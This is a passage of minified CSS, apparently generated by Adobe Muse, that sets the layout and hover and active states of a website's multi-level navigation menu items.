0%;}#u435499.MuseMenuActive{min-height:0px;width:99.23%;margin:0px -10000px 0px 0%;}#u435501-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.44%;left:0.79%;}#u435520.MuseMenuActive #u435523-4,#u435499:hover #u435501-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435499:active #u435501-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435499.MuseMenuActive #u435501-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.44%;margin:0px -10000px 0px 0%;}#u435667{padding-bottom:6px;position:relative;margin-right:-10000px;width:100%;}#u435422.MuseMenuActive,#u435667:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435667:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435670-4{min-height:19px;position:relative;margin-right:-10000px;top:3px;width:100%;}#u435690.MuseMenuActive #u435693-4,#u435667:hover #u435670-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435667:active #u435670-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435345{padding-bottom:6px;position:relative;margin-right:-10000px;width:100%;}#u435667.MuseMenuActive,#u435345:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435345:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435346-4{min-height:19px;position:relative;margin-right:-10000px;top:3px;width:93.52%;}#u435422.MuseMenuActive #u435424-4,#u435345:hover #u435346-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:93.52%;margin:0px -10000px 0px 0%;}#u435345:active #u435346-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:93.52%;margin:0px -10000px 0px 0%;}#u435347{z-index:444;height:14px;position:relative;margin-right:-10000px;top:5px;width:6.49%;left:93.52%;}#u435422.MuseMenuActive #u435423,#u435345:hover #u435347{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435345:active #u435347{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435349{width:97.23%;left:100%;}#u435373{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.05%;}#u435373:hover{min-height:0px;width:99.05%;margin:0px -10000px 0px 0%;}#u435373:active{min-height:0px;width:99.05%;margin:0px -10000px 0px 0%;}#u435375-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.08%;left:0.97%;}#u435373:hover #u435375-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.08%;margin:0px -10000px 0px 0%;}#u435373:active #u435375-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.08%;margin:0px -10000px 0px 0%;}#u435368{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.05%;}#u435373.MuseMenuActive,#u435368:hover{min-height:0px;width:99.05%;margin:0px -10000px 0px 0%;}#u435368:active{min-height:0px;width:99.05%;margin:0px -10000px 0px 0%;}#u435371-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.08%;left:0.97%;}#u435373.MuseMenuActive #u435375-4,#u435368:hover #u435371-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.08%;margin:0px -10000px 0px 0%;}#u435368:active #u435371-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.08%;margin:0px -10000px 0px 0%;}#u435380{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.05%;}#u435368.MuseMenuActive,#u435380:hover{min-height:0px;width:99.05%;margin:0px -10000px 0px 0%;}#u435380:active{min-height:0px;width:99.05%;margin:0px -10000px 0px 0%;}#u435381-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.08%;left:0.97%;}#u435368.MuseMenuActive #u435371-4,#u435380:hover #u435381-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.08%;margin:0px -10000px 0px 0%;}#u435380:active #u435381-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.08%;margin:0px -10000px 0px 0%;}#u435387{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.05%;}#u435380.MuseMenuActive,#u435387:hover{min-height:0px;width:99.05%;margin:0px -10000px 0px 0%;}#u435387:active{min-height:0px;width:99.05%;margin:0px -10000px 0px 0%;}#u435390-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.08%;left:0.97%;}#u435380.MuseMenuActive #u435381-4,#u435387:hover #u435390-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.08%;margin:0px -10000px 0px 0%;}#u435387:active #u435390-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.08%;margin:0px -10000px 0px 0%;}#u435354{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.05%;}#u435387.MuseMenuActive,#u435354:hover{min-height:0px;width:99.05%;margin:0px -10000px 0px 0%;}#u435354:active{min-height:0px;width:99.05%;margin:0px -10000px 0px 0%;}#u435357-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.08%;left:0.97%;}#u435387.MuseMenuActive #u435390-4,#u435354:hover #u435357-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.08%;margin:0px -10000px 0px 0%;}#u435354:active #u435357-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.08%;margin:0px -10000px 0px 0%;}#u435359{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.05%;}#u435354.MuseMenuActive,#u435359:hover{min-height:0px;width:99.05%;margin:0px -10000px 0px 0%;}#u435359:active{min-height:0px;width:99.05%;margin:0px -10000px 0px 0%;}#u435359.MuseMenuActive{min-height:0px;width:99.05%;margin:0px -10000px 0px 0%;}#u435360-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.08%;left:0.97%;}#u435354.MuseMenuActive #u435357-4,#u435359:hover #u435360-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.08%;margin:0px -10000px 0px 0%;}#u435359:active #u435360-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.08%;margin:0px -10000px 0px 0%;}#u435359.MuseMenuActive #u435360-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.08%;margin:0px -10000px 0px 0%;}#u435674{padding-bottom:6px;position:relative;margin-right:-10000px;width:100%;}#u435345.MuseMenuActive,#u435674:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435674:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435677-4{min-height:19px;position:relative;margin-right:-10000px;top:3px;width:100%;}#u435667.MuseMenuActive #u435670-4,#u435674:hover #u435677-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435674:active #u435677-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435674.MuseMenuActive #u435677-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:100%;margin:0px -10000px 0px 0%;}#u435788{padding-bottom:6px;position:relative;margin-right:-10000px;width:100%;}#u435674.MuseMenuActive,#u435788:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435788:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435789-4{min-height:76px;position:relative;margin-right:-10000px;top:3px;width:93.52%;}#u435788:hover #u435789-4{padding-top:0px;padding-bottom:0px;min-height:76px;width:93.52%;margin:0px -10000px 0px 0%;}#u435788:active #u435789-4{padding-top:0px;padding-bottom:0px;min-height:76px;width:93.52%;margin:0px -10000px 0px 0%;}#u435788.MuseMenuActive #u435789-4{padding-top:0px;padding-bottom:0px;min-height:76px;width:93.52%;margin:0px -10000px 0px 0%;}#u435791{z-index:495;height:14px;position:relative;margin-right:-10000px;top:34px;width:6.49%;left:93.52%;}#u435345.MuseMenuActive #u435347,#u435788:hover #u435791{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435788:active #u435791{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435744{width:83.34%;left:100%;}#u435763{padding-bottom:4px;position:relative;margin-right:-10000px;width:98.89%;}#u435763:hover{min-height:0px;width:98.89%;margin:0px -10000px 0px 0%;}#u435763:active{min-height:0px;width:98.89%;margin:0px -10000px 0px 0%;}#u435766-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:97.76%;left:1.13%;}#u435763:hover #u435766-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.76%;margin:0px -10000px 0px 0%;}#u435763:active #u435766-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.76%;margin:0px -10000px 0px 0%;}#u435749{padding-bottom:4px;position:relative;margin-right:-10000px;width:98.89%;}#u435763.MuseMenuActive,#u435749:hover{min-height:0px;width:98.89%;margin:0px -10000px 0px 0%;}#u435749:active{min-height:0px;width:98.89%;margin:0px -10000px 0px 0%;}#u435752-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:97.76%;left:1.13%;}#u435763.MuseMenuActive #u435766-4,#u435749:hover #u435752-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.76%;margin:0px -10000px 0px 0%;}#u435749:active #u435752-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.76%;margin:0px -10000px 0px 0%;}#u435770{padding-bottom:4px;position:relative;margin-right:-10000px;width:98.89%;}#u435749.MuseMenuActive,#u435770:hover{min-height:0px;width:98.89%;margin:0px -10000px 0px 0%;}#u435770:active{min-height:0px;width:98.89%;margin:0px -10000px 0px 0%;}#u435772-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:97.76%;left:1.13%;}#u435749.MuseMenuActive #u435752-4,#u435770:hover #u435772-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.76%;margin:0px -10000px 0px 0%;}#u435770:active #u435772-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.76%;margin:0px -10000px 0px 0%;}#u435756{padding-bottom:4px;position:relative;margin-right:-10000px;width:98.89%;}#u435770.MuseMenuActive,#u435756:hover{min-height:0px;width:98.89%;margin:0px -10000px 0px 0%;}#u435756:active{min-height:0px;width:98.89%;margin:0px -10000px 0px 0%;}#u435759-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:97.76%;left:1.13%;}#u435770.MuseMenuActive #u435772-4,#u435756:hover #u435759-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.76%;margin:0px -10000px 0px 0%;}#u435756:active #u435759-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.76%;margin:0px -10000px 0px 0%;}#u435784{padding-bottom:4px;position:relative;margin-right:-10000px;width:98.89%;}#u435756.MuseMenuActive,#u435784:hover{min-height:0px;width:98.89%;margin:0px -10000px 0px 0%;}#u435784:active{min-height:0px;width:98.89%;margin:0px -10000px 0px 0%;}#u435785-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:97.76%;left:1.13%;}#u435756.MuseMenuActive #u435759-4,#u435784:hover #u435785-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.76%;margin:0px -10000px 0px 0%;}#u435784:active #u435785-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.76%;margin:0px -10000px 0px 0%;}#u435777{padding-bottom:4px;position:relative;margin-right:-10000px;width:98.89%;}#u435784.MuseMenuActive,#u435777:hover{min-height:0px;width:98.89%;margin:0px -10000px 0px 0%;}#u435777:active{min-height:0px;width:98.89%;margin:0px -10000px 0px 0%;}#u435777.MuseMenuActive{min-height:0px;width:98.89%;margin:0px -10000px 0px 0%;}#u435778-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:97.76%;left:1.13%;}#u435784.MuseMenuActive #u435785-4,#u435777:hover #u435778-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.76%;margin:0px -10000px 0px 0%;}#u435777:active #u435778-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.76%;margin:0px -10000px 0px 0%;}#u435777.MuseMenuActive #u435778-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.76%;margin:0px -10000px 0px 0%;}#u435646{padding-bottom:6px;position:relative;margin-right:-10000px;width:100%;}#u435788.MuseMenuActive,#u435646:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435646:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435648-4{min-height:19px;position:relative;margin-right:-10000px;top:3px;width:93.52%;}#u435345.MuseMenuActive #u435346-4,#u435646:hover #u435648-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:93.52%;margin:0px -10000px 0px 0%;}#u435646:active #u435648-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:93.52%;margin:0px -10000px 0px 0%;}#u435649{z-index:540;height:14px;position:relative;margin-right:-10000px;top:5px;width:6.49%;left:93.52%;}#u435788.MuseMenuActive #u435791,#u435646:hover #u435649{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435646:active #u435649{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435650{width:102.78%;left:100%;}#u435653{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.1%;}#u435653:hover{min-height:0px;width:99.1%;margin:0px -10000px 0px 0%;}#u435653:active{min-height:0px;width:99.1%;margin:0px -10000px 0px 0%;}#u435654-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.19%;left:0.91%;}#u435653:hover #u435654-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.19%;margin:0px -10000px 0px 0%;}#u435653:active #u435654-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.19%;margin:0px -10000px 0px 0%;}#u435660{padding-bottom:4px;position:relative;margin-right:-10000px;width:99.1%;}#u435653.MuseMenuActive,#u435660:hover{min-height:0px;width:99.1%;margin:0px -10000px 0px 0%;}#u435660:active{min-height:0px;width:99.1%;margin:0px -10000px 0px 0%;}#u435660.MuseMenuActive{min-height:0px;width:99.1%;margin:0px -10000px 0px 0%;}#u435661-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:98.19%;left:0.91%;}#u435653.MuseMenuActive #u435654-4,#u435660:hover #u435661-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.19%;margin:0px -10000px 0px 0%;}#u435660:active #u435661-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.19%;margin:0px -10000px 0px 0%;}#u435660.MuseMenuActive #u435661-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:98.19%;margin:0px -10000px 0px 0%;}#u435589,#u435393,#u435680,#u435631,#u435267,#u435554,#u435540,#u435547,#u435638,#u435694,#u435792,#u435400,#u435715,#u435687,#u435421,#u435666,#u435344,#u435673,#u435743,#u435645,#u435596{margin-top:2px;position:relative;width:100%;}#u435597{padding-bottom:6px;position:relative;margin-right:-10000px;width:100%;}#u435646.MuseMenuActive,#u435597:hover{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435597:active{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435597.MuseMenuActive{min-height:0px;width:100%;margin:0px -10000px 0px 0%;}#u435600-4{min-height:19px;position:relative;margin-right:-10000px;top:3px;width:93.52%;}#u435646.MuseMenuActive #u435648-4,#u435597:hover #u435600-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:93.52%;margin:0px -10000px 0px 0%;}#u435597:active #u435600-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:93.52%;margin:0px -10000px 0px 0%;}#u435597.MuseMenuActive #u435600-4{padding-top:0px;padding-bottom:0px;min-height:19px;width:93.52%;margin:0px -10000px 0px 0%;}#u435599{z-index:561;height:14px;position:relative;margin-right:-10000px;top:5px;width:6.49%;left:93.52%;}#u435646.MuseMenuActive #u435649,#u435597:hover #u435599{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435597:active #u435599{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435597.MuseMenuActive #u435599{height:14px;min-height:0px;width:6.49%;margin:0px -10000px 0px 0%;}#u435555,#u435601{width:87.97%;left:100%;}#u435611{padding-bottom:4px;position:relative;margin-right:-10000px;width:98.95%;}#u435567.MuseMenuActive,#u435611:hover{min-height:0px;width:98.95%;margin:0px -10000px 0px 0%;}#u435611:active{min-height:0px;width:98.95%;margin:0px -10000px 0px 0%;}#u435613-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:97.88%;left:1.07%;}#u435567.MuseMenuActive #u435570-4,#u435611:hover #u435613-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.88%;margin:0px -10000px 0px 0%;}#u435611:active #u435613-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.88%;margin:0px -10000px 0px 0%;}#u435620{padding-bottom:4px;position:relative;margin-right:-10000px;width:98.95%;}#u435611.MuseMenuActive,#u435620:hover{min-height:0px;width:98.95%;margin:0px -10000px 0px 0%;}#u435620:active{min-height:0px;width:98.95%;margin:0px -10000px 0px 0%;}#u435622-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:97.88%;left:1.07%;}#u435611.MuseMenuActive #u435613-4,#u435620:hover #u435622-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.88%;margin:0px -10000px 0px 0%;}#u435620:active #u435622-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.88%;margin:0px -10000px 0px 0%;}#u435604{padding-bottom:4px;position:relative;margin-right:-10000px;width:98.95%;}#u435620.MuseMenuActive,#u435604:hover{min-height:0px;width:98.95%;margin:0px -10000px 0px 0%;}#u435604:active{min-height:0px;width:98.95%;margin:0px -10000px 0px 0%;}#u435605-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:97.88%;left:1.07%;}#u435620.MuseMenuActive #u435622-4,#u435604:hover #u435605-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.88%;margin:0px -10000px 0px 0%;}#u435604:active #u435605-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.88%;margin:0px -10000px 0px 0%;}#u435697,#u435704,#u435402,#u435403,#u435410,#u435721,#u435736,#u435722,#u435729,#u435427,#u435533,#u435491,#u435456,#u435442,#u435470,#u435428,#u435449,#u435484,#u435435,#u435512,#u435526,#u435477,#u435463,#u435505,#u435519,#u435498,#u435350,#u435372,#u435365,#u435379,#u435386,#u435351,#u435358,#u435745,#u435760,#u435746,#u435767,#u435753,#u435781,#u435774,#u435651,#u435652,#u435659,#u435602,#u435610,#u435617,#u435603,#u435624{position:relative;width:100%;}#u435625{padding-bottom:4px;position:relative;margin-right:-10000px;width:98.95%;}#u435604.MuseMenuActive,#u435625:hover{min-height:0px;width:98.95%;margin:0px -10000px 0px 0%;}#u435625:active{min-height:0px;width:98.95%;margin:0px -10000px 0px 0%;}#u435625.MuseMenuActive{min-height:0px;width:98.95%;margin:0px -10000px 0px 0%;}#u435626-4{min-height:19px;padding-top:4px;position:relative;margin-right:-10000px;top:2px;width:97.88%;left:1.07%;}#u435604.MuseMenuActive #u435605-4,#u435625:hover #u435626-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.88%;margin:0px -10000px 0px 0%;}#u435625:active #u435626-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.88%;margin:0px -10000px 0px 0%;}#u435625.MuseMenuActive #u435626-4{padding-top:4px;padding-bottom:0px;min-height:19px;width:97.88%;margin:0px -10000px 0px 0%;}#u435286-3,#u435308-3,#u435291-3,#u435342-3,#u435319-3,#u435279-3,#u435313-3,#u435335-3,#u435298-3,#u435329-3,#u435559-3,#u435574-3,#u435570-3,#u435701-3,#u435707-3,#u435408-3,#u435414-3,#u435741-3,#u435728-3,#u435734-3,#u435537-3,#u435495-3,#u435460-3,#u435445-3,#u435476-3,#u435431-3,#u435455-3,#u435487-3,#u435437-3,#u435516-3,#u435528-3,#u435479-3,#u435467-3,#u435510-3,#u435523-3,#u435501-3,#u435375-3,#u435371-3,#u435381-3,#u435390-3,#u435357-3,#u435360-3,#u435766-3,#u435752-3,#u435772-3,#u435759-3,#u435785-3,#u435778-3,#u435654-3,#u435661-3,#u435613-3,#u435622-3,#u435605-3,#u435626-3{margin-left:2px;margin-right:2px;}#menuu434677{z-index:588;width:1004px;height:44px;position:relative;margin-right:-10000px;margin-top:138px;margin-left:39.28%;left:-502px;}#u434937{width:56px;min-height:44px;position:relative;margin-right:-10000px;}#u434940{width:56px;padding-bottom:24px;position:relative;}#u434940:hover{width:56px;min-height:0px;margin:0px;}#u434940:active{width:56px;min-height:0px;margin:0px;}#u434940.MuseMenuActive{width:56px;min-height:0px;margin:0px;}#u434943{height:20px;width:42px;position:relative;margin-right:-10000px;top:12px;left:7px;}#u434874{width:145px;min-height:44px;position:relative;margin-right:-10000px;left:58px;}#u434933{width:145px;padding-bottom:24px;position:relative;}#u434933:hover{width:145px;min-height:0px;margin:0px;}#u434933:active{width:145px;min-height:0px;margin:0px;}#u434933.MuseMenuActive{width:145px;min-height:0px;margin:0px;}#u434935{height:20px;width:117px;position:relative;margin-right:-10000px;top:12px;left:7px;}#u434934{z-index:601;width:14px;height:14px;position:relative;margin-right:-10000px;top:15px;left:124px;}#u434933:hover #u434934{width:14px;height:14px;min-height:0px;margin:0px -10000px 0px 0px;}#u434933:active #u434934{width:14px;height:14px;min-height:0px;margin:0px -10000px 0px 0px;}#u434875{width:212px;top:44px;}#u434876{width:212px;position:relative;}#u434876:hover{width:212px;min-height:0px;margin:0px;}#u434880{width:210px;padding-bottom:6px;position:relative;margin-right:-10000px;}#u434880:hover{width:210px;min-height:0px;margin:0px -10000px 0px 0px;}#u434882-4{width:139px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:3px;left:32px;}#u434880:hover #u434882-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:139px;margin:0px -10000px 0px 0px;}#u434880.MuseMenuActive #u434882-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:139px;margin:0px -10000px 0px 0px;}#u434887{width:210px;padding-bottom:6px;position:relative;margin-right:-10000px;}#u434880.MuseMenuActive,#u434887:hover{width:210px;min-height:0px;margin:0px -10000px 0px 0px;}#u434888-4{width:58px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:3px;left:72px;}#u434887:hover #u434888-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:58px;margin:0px -10000px 0px 0px;}#u434887.MuseMenuActive #u434888-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:58px;margin:0px -10000px 0px 0px;}#u434899{width:210px;padding-bottom:6px;position:relative;margin-right:-10000px;}#u434887.MuseMenuActive,#u434899:hover{width:210px;min-height:0px;margin:0px -10000px 0px 0px;}#u434900-4{width:99px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:3px;left:52px;}#u434899:hover #u434900-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:99px;margin:0px -10000px 0px 0px;}#u434899.MuseMenuActive #u434900-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:99px;margin:0px -10000px 0px 0px;}#u434929{width:210px;padding-bottom:6px;position:relative;margin-right:-10000px;}#u434899.MuseMenuActive,#u434929:hover{width:210px;min-height:0px;margin:0px -10000px 0px 0px;}#u434931-4{width:174px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:3px;left:14px;}#u434929:hover #u434931-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:174px;margin:0px -10000px 0px 0px;}#u434929.MuseMenuActive #u434931-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:174px;margin:0px -10000px 0px 0px;}#u434920{width:210px;padding-bottom:6px;position:relative;margin-right:-10000px;}#u434929.MuseMenuActive,#u434920:hover{width:210px;min-height:0px;margin:0px -10000px 0px 0px;}#u434922-4{width:94px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:3px;left:54px;}#u434920:hover #u434922-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:94px;margin:0px -10000px 0px 0px;}#u434920.MuseMenuActive #u434922-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:94px;margin:0px -10000px 0px 0px;}#u434908{width:210px;padding-bottom:6px;position:relative;margin-right:-10000px;}#u434920.MuseMenuActive,#u434908:hover{width:210px;min-height:0px;margin:0px -10000px 0px 0px;}#u434909-6{width:138px;min-height:40px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:3px;left:32px;}#u434908:hover #u434909-6{padding-top:4px;padding-bottom:0px;min-height:40px;width:138px;margin:0px -10000px 0px 0px;}#u434908.MuseMenuActive #u434909-6{padding-top:4px;padding-bottom:0px;min-height:40px;width:138px;margin:0px -10000px 0px 0px;}#u434877,#u434884,#u434898,#u434926,#u434919,#u434905,#u434912{width:212px;position:relative;}#u434913{width:210px;padding-bottom:6px;position:relative;margin-right:-10000px;}#u434908.MuseMenuActive,#u434913:hover{width:210px;min-height:0px;margin:0px -10000px 0px 0px;}#u434913.MuseMenuActive{width:210px;min-height:0px;margin:0px -10000px 0px 0px;}#u434916-4{width:153px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:3px;left:25px;}#u434913:hover #u434916-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:153px;margin:0px -10000px 0px 0px;}#u434913.MuseMenuActive #u434916-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:153px;margin:0px -10000px 0px 0px;}#u434678{width:98px;min-height:44px;position:relative;margin-right:-10000px;left:205px;}#u434716{width:98px;padding-bottom:24px;position:relative;}#u434716:hover{width:98px;min-height:0px;margin:0px;}#u434716:active{width:98px;min-height:0px;margin:0px;}#u434716.MuseMenuActive{width:98px;min-height:0px;margin:0px;}#u434718{height:20px;width:70px;position:relative;margin-right:-10000px;top:12px;left:7px;}#u434719{z-index:654;width:14px;height:14px;position:relative;margin-right:-10000px;top:15px;left:77px;}#u434933.MuseMenuActive #u434934,#u434716:hover #u434719{width:14px;height:14px;min-height:0px;margin:0px -10000px 0px 0px;}#u434716:active #u434719{width:14px;height:14px;min-height:0px;margin:0px -10000px 0px 0px;}#u434696{width:188px;padding-bottom:6px;position:relative;margin-right:-10000px;}#u434696:hover{width:188px;min-height:0px;margin:0px -10000px 0px 0px;}#u434699-4{width:166px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:3px;left:7px;}#u434696:hover #u434699-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:166px;margin:0px -10000px 0px 0px;}#u434696.MuseMenuActive #u434699-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:166px;margin:0px -10000px 0px 0px;}#u434689{width:188px;padding-bottom:6px;position:relative;margin-right:-10000px;}#u434696.MuseMenuActive,#u434689:hover{width:188px;min-height:0px;margin:0px -10000px 0px 0px;}#u434692-4{width:115px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:3px;left:33px;}#u434689:hover #u434692-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:115px;margin:0px -10000px 0px 0px;}#u434689.MuseMenuActive #u434692-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:115px;margin:0px -10000px 0px 0px;}#u434705{width:188px;padding-bottom:6px;position:relative;margin-right:-10000px;}#u434689.MuseMenuActive,#u434705:hover{width:188px;min-height:0px;margin:0px -10000px 0px 0px;}#u434706-4{width:133px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:3px;left:24px;}#u434705:hover #u434706-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:133px;margin:0px -10000px 0px 0px;}#u434705.MuseMenuActive #u434706-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:133px;margin:0px -10000px 0px 0px;}#u434710{width:188px;padding-bottom:6px;position:relative;margin-right:-10000px;}#u434705.MuseMenuActive,#u434710:hover{width:188px;min-height:0px;margin:0px -10000px 0px 0px;}#u434712-4{width:83px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:3px;left:49px;}#u434710:hover #u434712-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:83px;margin:0px -10000px 0px 0px;}#u434710.MuseMenuActive #u434712-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:83px;margin:0px -10000px 0px 0px;}#u434684{width:188px;padding-bottom:6px;position:relative;margin-right:-10000px;}#u434710.MuseMenuActive,#u434684:hover{width:188px;min-height:0px;margin:0px -10000px 0px 0px;}#u434685-4{width:117px;min-height:20px;padding-left:2px;padding-top:4px;padding-right:2px;position:relative;margin-right:-10000px;top:3px;left:32px;}#u434684:hover #u434685-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:117px;margin:0px -10000px 0px 0px;}#u434684.MuseMenuActive #u434685-4{padding-top:4px;padding-bottom:0px;min-height:20px;width:117px;margin:0px -10000px 0px 